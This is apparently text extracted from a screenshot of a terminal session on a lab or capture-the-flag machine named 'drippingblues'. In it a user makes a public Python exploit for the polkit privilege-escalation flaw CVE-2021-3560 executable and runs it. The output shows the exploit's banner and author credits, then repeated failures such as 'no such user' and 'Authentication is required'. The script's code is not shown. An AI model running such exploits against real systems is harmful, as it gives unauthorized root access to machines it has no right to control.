 thugger@drippingblues:~$ ls -al CVE-2021-3560.py
-rw------- 1 thugger thugger 2434 Ağu 26 14:10 CVE-2021-3560.py
thugger@drippingblues:~$ chmod +x CVE-2021-3560.py
thugger@drippingblues:~$ python3 CVE-2021-3560.py
**************
Exploit: Privilege escalation with polkit - CVE-2021-3560
Exploit code written by Ahmad Almorabea @almorabea
Original exploit author: Kevin Backhouse
For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-l
inux-with-bug/
**************
[+] Starting the Exploit
id: ‘ahmed’: no such user
id: ‘ahmed’: no such user
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
id: ‘ahmed’: no such user
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
id: ‘ahmed’: no such user